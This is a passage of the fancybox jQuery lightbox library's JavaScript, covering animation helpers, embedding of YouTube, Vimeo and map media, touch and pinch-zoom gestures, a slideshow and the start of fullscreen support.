				getTranslate: function(n) {
					var t;
					return n && n.length && (t = n[0].getBoundingClientRect(), {
						top: t.top || 0,
						left: t.left || 0,
						width: t.width,
						height: t.height,
						opacity: parseFloat(n.css("opacity"))
					})
				},
				setTranslate: function(o, t) {
					var e = "",
						i = {};
					if (o && t) return t.left === x && t.top === x || (e = (t.left === x ? o.position().left : t
								.left) + "px, " + (t.top === x ? o.position().top : t.top) + "px", e = this
							.use3d ? "translate3d(" + e + ", 0px)" : "translate(" + e + ")"), t.scaleX !== x &&
						t.scaleY !== x ? e += " scale(" + t.scaleX + ", " + t.scaleY + ")" : t.scaleX !== x && (
							e += " scaleX(" + t.scaleX + ")"), e.length && (i.transform = e), t.opacity !== x &&
						(i.opacity = t.opacity), t.width !== x && (i.width = t.width), t.height !== x && (i
							.height = t.height), o.css(i)
				},
				animate: function(n, t, e, o, d) {
					var s = this,
						c;
					v.isFunction(e) && (o = e, e = null), s.stop(n), c = s.getTranslate(n), n.on(l, function(a) {
						a && a.originalEvent && (!n.is(a.originalEvent.target) || "z-index" == a
							.originalEvent.propertyName) || (s.stop(n), v.isNumeric(e) && n.css(
								"transition-duration", ""), v.isPlainObject(t) ? t.scaleX !== x && t
							.scaleY !== x && s.setTranslate(n, {
								top: t.top,
								left: t.left,
								width: c.width * t.scaleX,
								height: c.height * t.scaleY,
								scaleX: 1,
								scaleY: 1
							}) : !0 !== d && n.removeClass(t), v.isFunction(o) && o(a))
					}), v.isNumeric(e) && n.css("transition-duration", e + "ms"), v.isPlainObject(t) ? (t
						.scaleX !== x && t.scaleY !== x && (delete t.width, delete t.height, n.parent()
							.hasClass("fancybox-slide--image") && n.parent().addClass("fancybox-is-scaling")), v
						.fancybox.setTranslate(n, t)) : n.addClass(t), n.data("timer", setTimeout(function() {
						n.trigger(l)
					}, e + 33))
				},
				stop: function(n, t) {
					n && n.length && (clearTimeout(n.data("timer")), t && n.trigger(l), n.off(l).css(
						"transition-duration", ""), n.parent().removeClass("fancybox-is-scaling"))
				}
			}, v.fn.fancybox = function(a) {
				var o;
				return a = a || {}, o = a.selector || !1, o ? v("body").off("click.fb-start", o).on("click.fb-start",
				o, {
					options: a
				}, n) : this.off("click.fb-start").on("click.fb-start", {
					items: this,
					options: a
				}, n), this
			}, _.on("click.fb-start", "[data-fancybox]", n), _.on("click.fb-start", "[data-fancybox-trigger]",
			function() {
				v("[data-fancybox=\"" + v(this).attr("data-fancybox-trigger") + "\"]").eq(v(this).attr(
					"data-fancybox-index") || 0).trigger("click.fb-start", {
					$trigger: v(this)
				})
			}),
			function() {
				var e = null;
				_.on("mousedown mouseup focus blur", ".fancybox-button", function(t) {
					switch (t.type) {
						case "mousedown":
							e = v(this);
							break;
						case "mouseup":
							e = null;
							break;
						case "focusin":
							v(".fancybox-button").removeClass("fancybox-focus"), v(this).is(e) || v(this).is(
								"[disabled]") || v(this).addClass("fancybox-focus");
							break;
						case "focusout":
							v(".fancybox-button").removeClass("fancybox-focus");
					}
				})
			}()
	}
}(window, document, jQuery),
function(g) {
	"use strict";
	var t = {
			youtube: {
				matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
				params: {
					autoplay: 1,
					autohide: 1,
					fs: 1,
					rel: 0,
					hd: 1,
					wmode: "transparent",
					enablejsapi: 1,
					html5: 1
				},
				paramPlace: 8,
				type: "iframe",
				url: "//www.youtube-nocookie.com/embed/$4",
				thumb: "//img.youtube.com/vi/$4/hqdefault.jpg"
			},
			vimeo: {
				matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
				params: {
					autoplay: 1,
					hd: 1,
					show_title: 1,
					show_byline: 1,
					show_portrait: 0,
					fullscreen: 1
				},
				paramPlace: 3,
				type: "iframe",
				url: "//player.vimeo.com/video/$2"
			},
			instagram: {
				matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
				type: "image",
				url: "//$1/p/$2/media/?size=l"
			},
			gmap_place: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/?ll=" + (e[9] ? e[9] + "&z=" + Math.floor(e[10]) + (e[12] ?
						e[12].replace(/^\//, "&") : "") : e[12] + "").replace(/\?/, "&") + "&output=" + (e[
						12] && 0 < e[12].indexOf("layer=c") ? "svembed" : "embed")
				}
			},
			gmap_search: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/maps?q=" + e[5].replace("query=", "q=").replace("api=1",
						"") + "&output=embed"
				}
			}
		},
		r = function(a, t, n) {
			if (a) return n = n || "", "object" === g.type(n) && (n = g.param(n, !0)), g.each(t, function(e, t) {
				a = a.replace("$" + e, t || "")
			}), n.length && (a += (0 < a.indexOf("?") ? "&" : "?") + n), a
		};
	g(document).on("objectNeedsType.fb", function(e, n, m) {
		var i = m.src || "",
			b = !1,
			a, y, v, x, _, w, C;
		a = g.extend(!0, {}, t, m.opts.media), g.each(a, function(t, e) {
			if (v = i.match(e.matcher)) {
				if (b = e.type, C = t, w = {}, e.paramPlace && v[e.paramPlace]) {
					_ = v[e.paramPlace], "?" == _[0] && (_ = _.substring(1)), _ = _.split("&");
					for (var n = 0, o; n < _.length; ++n) o = _[n].split("=", 2), 2 == o.length && (w[o[
						0]] = decodeURIComponent(o[1].replace(/\+/g, " ")))
				}
				return x = g.extend(!0, {}, e.params, m.opts[t], w), i = "function" === g.type(e.url) ?
					e.url.call(this, v, x, m) : r(e.url, v, x), y = "function" === g.type(e.thumb) ? e
					.thumb.call(this, v, x, m) : r(e.thumb, v), "youtube" === t ? i = i.replace(
						/&t=((\d+)m)?(\d+)s/,
						function(a, t, e, n) {
							return "&start=" + ((e ? 60 * parseInt(e, 10) : 0) + parseInt(n, 10))
						}) : "vimeo" == t && (i = i.replace("&%23", "#")), !1
			}
		}), b ? (m.opts.thumb || m.opts.$thumb && m.opts.$thumb.length || (m.opts.thumb = y), "iframe" ===
			b && (m.opts = g.extend(!0, m.opts, {
				iframe: {
					preload: !1,
					attr: {
						scrolling: "no"
					}
				}
			})), g.extend(m, {
				type: b,
				src: i,
				origSrc: m.src,
				contentSource: C,
				contentType: "image" === b ? "image" : "gmap_place" == C || "gmap_search" == C ? "map" :
					"video"
			})) : i && (m.type = m.opts.defaultType)
	});
	var a = {
		youtube: {
			src: "https://www.youtube.com/iframe_api",
			class: "YT",
			loading: !1,
			loaded: !1
		},
		vimeo: {
			src: "https://player.vimeo.com/api/player.js",
			class: "Vimeo",
			loading: !1,
			loaded: !1
		},
		load: function(a) {
			var t = this,
				n;
			return this[a].loaded ? void setTimeout(function() {
				t.done(a)
			}) : void(this[a].loading || (this[a].loading = !0, n = document.createElement("script"), n
				.type = "text/javascript", n.src = this[a].src, "youtube" === a ? window
				.onYouTubeIframeAPIReady = function() {
					t[a].loaded = !0, t.done(a)
				} : n.onload = function() {
					t[a].loaded = !0, t.done(a)
				}, document.body.appendChild(n)))
		},
		done: function(t) {
			var e, i, s;
			"youtube" === t && delete window.onYouTubeIframeAPIReady, e = g.fancybox.getInstance(), e && (i = e
				.current.$content.find("iframe"), "youtube" === t && void 0 !== YT && YT ? s = new YT
				.Player(i.attr("id"), {
					events: {
						onStateChange: function(n) {
							0 == n.data && e.next()
						}
					}
				}) : "vimeo" == t && void 0 !== Vimeo && Vimeo && (s = new Vimeo.Player(i), s.on("ended",
					function() {
						e.next()
					})))
		}
	};
	g(document).on({
		"afterShow.fb": function(o, t, e) {
			1 < t.group.length && ("youtube" === e.contentSource || "vimeo" === e.contentSource) && a.load(e
				.contentSource)
		}
	})
}(jQuery),
function(_, g, w) {
	"use strict";
	var n = function() {
			return _.requestAnimationFrame || _.webkitRequestAnimationFrame || _.mozRequestAnimationFrame || _
				.oRequestAnimationFrame || function(t) {
					return _.setTimeout(t, 1e3 / 60)
				}
		}(),
		C = function() {
			return _.cancelAnimationFrame || _.webkitCancelAnimationFrame || _.mozCancelAnimationFrame || _
				.oCancelAnimationFrame || function(t) {
					_.clearTimeout(t)
				}
		}(),
		m = function(t) {
			var a = [];
			for (var n in t = t.originalEvent || t || _.e, t = t.touches && t.touches.length ? t.touches : t
					.changedTouches && t.changedTouches.length ? t.changedTouches : [t], t) t[n].pageX ? a.push({
				x: t[n].pageX,
				y: t[n].pageY
			}) : t[n].clientX && a.push({
				x: t[n].clientX,
				y: t[n].clientY
			});
			return a
		},
		T = function(a, t, e) {
			return t && a ? "x" === e ? a.x - t.x : "y" === e ? a.y - t.y : Math.sqrt(Math.pow(a.x - t.x, 2) + Math.pow(
				a.y - t.y, 2)) : 0
		},
		e = function(n) {
			if (n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe") || w
				.isFunction(n.get(0).onclick) || n.data("selectable")) return !0;
			for (var t = 0, i = n[0].attributes, o = i.length; t < o; t++)
				if ("data-fancybox-" === i[t].nodeName.substr(0, 14)) return !0;
			return !1
		},
		a = function(t) {
			var e = _.getComputedStyle(t)["overflow-y"],
				n = _.getComputedStyle(t)["overflow-x"],
				o = ("scroll" === e || "auto" === e) && t.scrollHeight > t.clientHeight,
				a = ("scroll" === n || "auto" === n) && t.scrollWidth > t.clientWidth;
			return o || a
		},
		t = function(n) {
			for (var o = !1;;) {
				if (o = a(n.get(0))) break;
				if (n = n.parent(), !n.length || n.hasClass("fancybox-stage") || n.is("body")) break
			}
			return o
		},
		o = function(n) {
			var t = this;
			t.instance = n, t.$bg = n.$refs.bg, t.$stage = n.$refs.stage, t.$container = n.$refs.container, t.destroy(),
				t.$container.on("touchstart.fb.touch mousedown.fb.touch", w.proxy(t, "ontouchstart"))
		};
	o.prototype.destroy = function() {
		var e = this;
		e.$container.off(".fb.touch"), w(g).off(".fb.touch"), e.requestId && (C(e.requestId), e.requestId = null), e
			.tapped && (clearTimeout(e.tapped), e.tapped = null)
	}, o.prototype.ontouchstart = function(n) {
		var o = this,
			a = w(n.target),
			i = o.instance,
			s = i.current,
			r = s.$slide,
			l = s.$content,
			d = "touchstart" == n.type;
		if (d && o.$container.off("mousedown.fb.touch"), (!n.originalEvent || 2 != n.originalEvent.button) && r
			.length && a.length && !e(a) && !e(a.parent()) && (a.is("img") || !(n.originalEvent.clientX > a[0]
				.clientWidth + a.offset().left))) {
			if (!s || i.isAnimating || s.$slide.hasClass("fancybox-animated")) return n.stopPropagation(), void n
				.preventDefault();
			o.realPoints = o.startPoints = m(n), o.startPoints.length && (s.touch && n.stopPropagation(), o
				.startEvent = n, o.canTap = !0, o.$target = a, o.$content = l, o.opts = s.opts.touch, o
				.isPanning = !1, o.isSwiping = !1, o.isZooming = !1, o.isScrolling = !1, o.canPan = i.canPan(),
				o.startTime = new Date().getTime(), o.distanceX = o.distanceY = o.distance = 0, o.canvasWidth =
				Math.round(r[0].clientWidth), o.canvasHeight = Math.round(r[0].clientHeight), o.contentLastPos =
				null, o.contentStartPos = w.fancybox.getTranslate(o.$content) || {
					top: 0,
					left: 0
				}, o.sliderStartPos = w.fancybox.getTranslate(r), o.stagePos = w.fancybox.getTranslate(i.$refs
					.stage), o.sliderStartPos.top -= o.stagePos.top, o.sliderStartPos.left -= o.stagePos.left, o
				.contentStartPos.top -= o.stagePos.top, o.contentStartPos.left -= o.stagePos.left, w(g).off(
					".fb.touch").on(d ? "touchend.fb.touch touchcancel.fb.touch" :
					"mouseup.fb.touch mouseleave.fb.touch", w.proxy(o, "ontouchend")).on(d ?
					"touchmove.fb.touch" : "mousemove.fb.touch", w.proxy(o, "ontouchmove")), w.fancybox
				.isMobile && g.addEventListener("scroll", o.onscroll, !0), ((o.opts || o.canPan) && (a.is(o
					.$stage) || o.$stage.find(a).length) || (a.is(".fancybox-image") && n.preventDefault(),
					w.fancybox.isMobile && a.hasClass("fancybox-caption"))) && (o.isScrollable = t(a) || t(a
						.parent()), w.fancybox.isMobile && o.isScrollable || n.preventDefault(), (1 === o
						.startPoints.length || s.hasError) && (o.canPan ? (w.fancybox.stop(o.$content), o
						.isPanning = !0) : o.isSwiping = !0, o.$container.addClass("fancybox-is-grabbing")),
					2 === o.startPoints.length && "image" === s.type && (s.isLoaded || s.$ghost) && (o
						.canTap = !1, o.isSwiping = !1, o.isPanning = !1, o.isZooming = !0, w.fancybox.stop(o
							.$content), o.centerPointStartX = .5 * (o.startPoints[0].x + o.startPoints[1].x) -
						w(_).scrollLeft(), o.centerPointStartY = .5 * (o.startPoints[0].y + o.startPoints[1]
						.y) - w(_).scrollTop(), o.percentageOfImageAtPinchPointX = (o.centerPointStartX - o
							.contentStartPos.left) / o.contentStartPos.width, o.percentageOfImageAtPinchPointY =
						(o.centerPointStartY - o.contentStartPos.top) / o.contentStartPos.height, o
						.startDistanceBetweenFingers = T(o.startPoints[0], o.startPoints[1]))))
		}
	}, o.prototype.onscroll = function() {
		var e = this;
		e.isScrolling = !0, g.removeEventListener("scroll", e.onscroll, !0)
	}, o.prototype.ontouchmove = function(n) {
		var t = this;
		return void 0 !== n.originalEvent.buttons && 0 === n.originalEvent.buttons ? void t.ontouchend(n) : t
			.isScrolling ? void(t.canTap = !1) : (t.newPoints = m(n), void((t.opts || t.canPan) && t.newPoints
				.length && t.newPoints.length && (t.isSwiping && !0 === t.isSwiping || n.preventDefault(), t
					.distanceX = T(t.newPoints[0], t.startPoints[0], "x"), t.distanceY = T(t.newPoints[0], t
						.startPoints[0], "y"), t.distance = T(t.newPoints[0], t.startPoints[0]), 0 < t
					.distance && (t.isSwiping ? t.onSwipe(n) : t.isPanning ? t.onPan() : t.isZooming && t
						.onZoom()))))
	}, o.prototype.onSwipe = function() {
		var d = this,
			s = d.instance,
			e = d.isSwiping,
			t = d.sliderStartPos.left || 0,
			a;
		if (!0 !== e) "x" == e && (0 < d.distanceX && (2 > d.instance.group.length || 0 === d.instance.current
				.index && !d.instance.current.opts.loop) ? t += Math.pow(d.distanceX, .8) : 0 > d.distanceX && (
				2 > d.instance.group.length || d.instance.current.index === d.instance.group.length - 1 && !d
				.instance.current.opts.loop) ? t -= Math.pow(-d.distanceX, .8) : t += d.distanceX), d
			.sliderLastPos = {
				top: "x" == e ? 0 : d.sliderStartPos.top + d.distanceY,
				left: t
			}, d.requestId && (C(d.requestId), d.requestId = null), d.requestId = n(function() {
				d.sliderLastPos && (w.each(d.instance.slides, function(n, t) {
					var e = t.pos - d.instance.currPos;
					w.fancybox.setTranslate(t.$slide, {
						top: d.sliderLastPos.top,
						left: d.sliderLastPos.left + e * d.canvasWidth + e * t.opts.gutter
					})
				}), d.$container.addClass("fancybox-is-sliding"))
			});
		else if (10 < Math.abs(d.distance)) {
			if (d.canTap = !1, 2 > s.group.length && d.opts.vertical ? d.isSwiping = "y" : s.isDragging || !1 === d
				.opts.vertical || "auto" === d.opts.vertical && 800 < w(_).width() ? d.isSwiping = "x" : (a = Math
					.abs(180 * Math.atan2(d.distanceY, d.distanceX) / Math.PI), d.isSwiping = 45 < a && 135 > a ?
					"y" : "x"), "y" === d.isSwiping && w.fancybox.isMobile && d.isScrollable) return void(d
				.isScrolling = !0);
			s.isDragging = d.isSwiping, d.startPoints = d.newPoints, w.each(s.slides, function(n, t) {
				var e, i;
				w.fancybox.stop(t.$slide), e = w.fancybox.getTranslate(t.$slide), i = w.fancybox
					.getTranslate(s.$refs.stage), t.$slide.css({
						transform: "",
						opacity: "",
						"transition-duration": ""
					}).removeClass("fancybox-animated").removeClass(function(n, t) {
						return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
					}), t.pos === s.current.pos && (d.sliderStartPos.top = e.top - i.top, d.sliderStartPos
						.left = e.left - i.left), w.fancybox.setTranslate(t.$slide, {
						top: e.top - i.top,
						left: e.left - i.left
					})
			}), s.SlideShow && s.SlideShow.isActive && s.SlideShow.stop()
		}
	}, o.prototype.onPan = function() {
		var e = this;
		return T(e.newPoints[0], e.realPoints[0]) < (w.fancybox.isMobile ? 10 : 5) ? void(e.startPoints = e
			.newPoints) : (e.canTap = !1, e.contentLastPos = e.limitMovement(), e.requestId && C(e.requestId),
			void(e.requestId = n(function() {
				w.fancybox.setTranslate(e.$content, e.contentLastPos)
			})))
	}, o.prototype.limitMovement = function() {
		var m = this,
			s = m.canvasWidth,
			r = m.canvasHeight,
			c = m.distanceX,
			l = m.distanceY,
			d = m.contentStartPos,
			u = d.left,
			f = d.top,
			p = d.width,
			h = d.height,
			g, b, y, v, x, _;
		return x = p > s ? u + c : u, _ = f + l, g = Math.max(0, .5 * s - .5 * p), b = Math.max(0, .5 * r - .5 * h),
			y = Math.min(s - p, .5 * s - .5 * p), v = Math.min(r - h, .5 * r - .5 * h), 0 < c && x > g && (x = g -
				1 + Math.pow(-g + u + c, .8) || 0), 0 > c && x < y && (x = y + 1 - Math.pow(y - u - c, .8) || 0),
			0 < l && _ > b && (_ = b - 1 + Math.pow(-b + f + l, .8) || 0), 0 > l && _ < v && (_ = v + 1 - Math.pow(
				v - f - l, .8) || 0), {
				top: _,
				left: x
			}
	}, o.prototype.limitPosition = function(r, l, d, n) {
		var o = this,
			a = o.canvasWidth,
			i = o.canvasHeight;
		return d > a ? (r = 0 < r ? 0 : r, r = r < a - d ? a - d : r) : r = Math.max(0, a / 2 - d / 2), n > i ? (l =
			0 < l ? 0 : l, l = l < i - n ? i - n : l) : l = Math.max(0, i / 2 - n / 2), {
			top: l,
			left: r
		}
	}, o.prototype.onZoom = function() {
		var t = this,
			e = t.contentStartPos,
			a = e.width,
			o = e.height,
			i = e.left,
			s = e.top,
			r = T(t.newPoints[0], t.newPoints[1]),
			l = r / t.startDistanceBetweenFingers,
			d = Math.floor(a * l),
			c = Math.floor(o * l),
			p = (a - d) * t.percentageOfImageAtPinchPointX,
			u = (o - c) * t.percentageOfImageAtPinchPointY,
			g = (t.newPoints[0].x + t.newPoints[1].x) / 2 - w(_).scrollLeft(),
			f = (t.newPoints[0].y + t.newPoints[1].y) / 2 - w(_).scrollTop(),
			m = g - t.centerPointStartX,
			h = f - t.centerPointStartY;
		t.canTap = !1, t.newWidth = d, t.newHeight = c, t.contentLastPos = {
			top: s + (u + h),
			left: i + (p + m),
			scaleX: l,
			scaleY: l
		}, t.requestId && C(t.requestId), t.requestId = n(function() {
			w.fancybox.setTranslate(t.$content, t.contentLastPos)
		})
	}, o.prototype.ontouchend = function(e) {
		var t = this,
			n = t.isSwiping,
			a = t.isPanning,
			o = t.isZooming,
			i = t.isScrolling;
		return t.endPoints = m(e), t.dMs = Math.max(new Date().getTime() - t.startTime, 1), t.$container
			.removeClass("fancybox-is-grabbing"), w(g).off(".fb.touch"), g.removeEventListener("scroll", t.onscroll,
				!0), t.requestId && (C(t.requestId), t.requestId = null), t.isSwiping = !1, t.isPanning = !1, t
			.isZooming = !1, t.isScrolling = !1, t.instance.isDragging = !1, t.canTap ? t.onTap(e) : (t.speed = 100,
				t.velocityX = .5 * (t.distanceX / t.dMs), t.velocityY = .5 * (t.distanceY / t.dMs), void(a ? t
					.endPanning() : o ? t.endZooming() : t.endSwiping(n, i)))
	}, o.prototype.endSwiping = function(n, t) {
		var e = this,
			o = !1,
			l = e.instance.group.length,
			i = Math.abs(e.distanceX),
			s = "x" == n && 1 < l && (130 < e.dMs && 10 < i || 50 < i);
		e.sliderLastPos = null, "y" == n && !t && 50 < Math.abs(e.distanceY) ? (w.fancybox.animate(e.instance
				.current.$slide, {
					top: e.sliderStartPos.top + e.distanceY + 150 * e.velocityY,
					opacity: 0
				}, 200), o = e.instance.close(!0, 250)) : s && 0 < e.distanceX ? o = e.instance.previous(300) : s &&
			0 > e.distanceX && (o = e.instance.next(300)), !1 !== o || "x" != n && "y" != n || e.instance
			.centerSlide(200), e.$container.removeClass("fancybox-is-sliding")
	}, o.prototype.endPanning = function() {
		var n = this,
			a, i, s;
		n.contentLastPos && (!1 === n.opts.momentum || 350 < n.dMs ? (a = n.contentLastPos.left, i = n
				.contentLastPos.top) : (a = n.contentLastPos.left + 500 * n.velocityX, i = n.contentLastPos
				.top + 500 * n.velocityY), s = n.limitPosition(a, i, n.contentStartPos.width, n.contentStartPos
				.height), s.width = n.contentStartPos.width, s.height = n.contentStartPos.height, w.fancybox
			.animate(n.$content, s, 330))
	}, o.prototype.endZooming = function() {
		var n = this,
			i = n.instance.current,
			s = n.newWidth,
			r = n.newHeight,
			l, d, c, p;
		n.contentLastPos && (l = n.contentLastPos.left, d = n.contentLastPos.top, p = {
				top: d,
				left: l,
				width: s,
				height: r,
				scaleX: 1,
				scaleY: 1
			}, w.fancybox.setTranslate(n.$content, p), s < n.canvasWidth && r < n.canvasHeight ? n.instance
			.scaleToFit(150) : s > i.width || r > i.height ? n.instance.scaleToActual(n.centerPointStartX, n
				.centerPointStartY, 150) : (c = n.limitPosition(l, d, s, r), w.fancybox.animate(n.$content, c,
				150)))
	}, o.prototype.onTap = function(n) {
		var e = this,
			t = w(n.target),
			a = e.instance,
			i = a.current,
			s = n && m(n) || e.startPoints,
			r = s[0] ? s[0].x - w(_).scrollLeft() - e.stagePos.left : 0,
			l = s[0] ? s[0].y - w(_).scrollTop() - e.stagePos.top : 0,
			d = function(s) {
				var t = i.opts[s];
				(w.isFunction(t) && (t = t.apply(a, [i, n])), t) && ("close" === t ? a.close(e.startEvent) :
					"toggleControls" === t ? a.toggleControls() : "next" === t ? a.next() : "nextOrClose" === t ?
					1 < a.group.length ? a.next() : a.close(e.startEvent) : "zoom" === t ? "image" == i.type && (i
						.isLoaded || i.$ghost) && (a.canPan() ? a.scaleToFit() : a.isScaledDown() ? a.scaleToActual(
						r, l) : 2 > a.group.length && a.close(e.startEvent)) : void 0)
			},
			c;
		if ((!n.originalEvent || 2 != n.originalEvent.button) && (t.is("img") || !(r > t[0].clientWidth + t.offset()
				.left))) {
			if (t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) c = "Outside";
			else if (t.is(".fancybox-slide")) c = "Slide";
			else {
				if (!a.current.$content || !a.current.$content.find(t).addBack().filter(t).length) return;
				c = "Content"
			}
			if (e.tapped) {
				if (clearTimeout(e.tapped), e.tapped = null, 50 < Math.abs(r - e.tapX) || 50 < Math.abs(l - e.tapY))
					return this;
				d("dblclick" + c)
			} else e.tapX = r, e.tapY = l, i.opts["dblclick" + c] && i.opts["dblclick" + c] !== i.opts["click" +
				c] ? e.tapped = setTimeout(function() {
					e.tapped = null, a.isAnimating || d("click" + c)
				}, 500) : d("click" + c);
			return this
		}
	}, w(g).on("onActivate.fb", function(n, t) {
		t && !t.Guestures && (t.Guestures = new o(t))
	}).on("beforeClose.fb", function(n, t) {
		t && t.Guestures && t.Guestures.destroy()
	})
}(window, document, jQuery),
function(l, d) {
	"use strict";
	d.extend(!0, d.fancybox.defaults, {
		btnTpl: {
			slideShow: "<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"
		},
		slideShow: {
			autoStart: !1,
			speed: 3e3,
			progress: !0
		}
	});
	var a = function(e) {
		this.instance = e, this.init()
	};
	d.extend(a.prototype, {
		timer: null,
		isActive: !1,
		$button: null,
		init: function() {
			var e = this,
				t = e.instance,
				n = t.group[t.currIndex].opts.slideShow;
			e.$button = t.$refs.toolbar.find("[data-fancybox-play]").on("click", function() {
				e.toggle()
			}), 2 > t.group.length || !n ? e.$button.hide() : n.progress && (e.$progress = d(
				"<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))
		},
		set: function(e) {
			var t = this,
				n = t.instance,
				o = n.current;
			o && (!0 === e || o.opts.loop || n.currIndex < n.group.length - 1) ? t.isActive && "video" !== o
				.contentType && (t.$progress && d.fancybox.animate(t.$progress.show(), {
					scaleX: 1
				}, o.opts.slideShow.speed), t.timer = setTimeout(function() {
					n.current.opts.loop || n.current.index != n.group.length - 1 ? n.next() : n
						.jumpTo(0)
				}, o.opts.slideShow.speed)) : (t.stop(), n.idleSecondsCounter = 0, n.showControls())
		},
		clear: function() {
			var e = this;
			clearTimeout(e.timer), e.timer = null, e.$progress && e.$progress.removeAttr("style").hide()
		},
		start: function() {
			var n = this,
				t = n.instance.current;
			t && (n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_STOP)
				.removeClass("fancybox-button--play").addClass("fancybox-button--pause"), n.isActive = !
				0, t.isComplete && n.set(!0), n.instance.trigger("onSlideShowChange", !0))
		},
		stop: function() {
			var n = this,
				t = n.instance.current;
			n.clear(), n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_START)
				.removeClass("fancybox-button--pause").addClass("fancybox-button--play"), n.isActive = !1, n
				.instance.trigger("onSlideShowChange", !1), n.$progress && n.$progress.removeAttr("style")
				.hide()
		},
		toggle: function() {
			var e = this;
			e.isActive ? e.stop() : e.start()
		}
	}), d(l).on({
		"onInit.fb": function(n, t) {
			t && !t.SlideShow && (t.SlideShow = new a(t))
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.SlideShow;
			n ? o && e.opts.slideShow.autoStart && o.start() : o && o.isActive && o.clear()
		},
		"afterShow.fb": function(n, t) {
			var e = t && t.SlideShow;
			e && e.isActive && e.set()
		},
		"afterKeydown.fb": function(e, t, n, a, o) {
			var i = t && t.SlideShow;
			i && n.opts.slideShow && (80 === o || 32 === o) && !d(l.activeElement).is("button,a,input") && (
				a.preventDefault(), i.toggle())
		},
		"beforeClose.fb onDeactivate.fb": function(a, t) {
			var e = t && t.SlideShow;
			e && e.stop()
		}
	}), d(l).on("visibilitychange", function() {
		var e = d.fancybox.getInstance(),
			t = e && e.SlideShow;
		t && t.isActive && (l.hidden ? t.clear() : t.set())
	})
}(document, jQuery),
function(s, a) {
	"use strict";
	var i = function() {
		for (var t = [
				["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled",
					"fullscreenchange", "fullscreenerror"
				],
				["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement",
					"webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement",
					"webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled",
					"mozfullscreenchange", "mozfullscreenerror"
				],
				["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled",
					"MSFullscreenChange", "MSFullscreenError"
				]
			], e = {}, n = 0, r; n < t.length; n++)
			if (r = t[n], r && r[1] in s) {
				for (var l = 0; l < r.length; l++) e[t[0][l]] = r[l];
				return e
			} return !1
	}();
	if (i) {
		var r = {
			request: function(t) {
				t = t || s.documentElement, t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)
			},
			exit: function() {
				s[i.exitFullscreen]()
			},
			toggle: function(t) {
				t = t || s.documentElement, this.isFullscreen() ? this.exit() : this.request(t)
			},
			isFullscreen: function() {
				return !!s[i.fullscreenElement]
			},
			enabled: function() {
				return !!s[i.fullscreenEnabled]
			}
		};
		a.extend(!0, a.fancybox.defaults, {
			btnTpl: {
				fullScreen: "<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"
			},
			fullScreen: {
				autoStart: !1
			}
		}), a(s).on(i.fullscreenchange, function() {
			var e = r.isFullscreen(),
				t = a.fancybox.getInstance();
			t && (t.current && "image" === t.current.type && t.isAnimating && (t.current.$content.css(
					"transition", "none"), t.isAnimating = !1, t.update(!0, !0, 0)), t.trigger(
					"onFullscreenChange", e), t.$refs.container.toggleClass("fancybox-is-fullscreen", e), t
				.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !
					e).toggleClass("fancybox-button--fsexit", e))
		})
	}
	a(s).on({
		"onInit.fb": function(n, t) {
			var e;
			return i ? void(t && t.group[t.currIndex].opts.fullScreen ? (e = t.$refs.container, e.on(
						"click.fb-fullscreen", "[data-fancybox-fullscreen]",
						function(e) {
							e.stopPropagation(), e.preventDefault(), r.toggle()
						}), t.opts.fullScreen && !0 === t.opts.fullScreen.autoStart && r.request(), t
					.FullScreen = r) : t && t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()) :
				void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()
		},
		"afterKeydown.fb": function(i, t, e, n, o) {
			t && t.FullScreen && 70 === o && (n.preventDefault(), t.FullScreen.toggle())
		},
		"beforeClose.fb": function(n, t) {
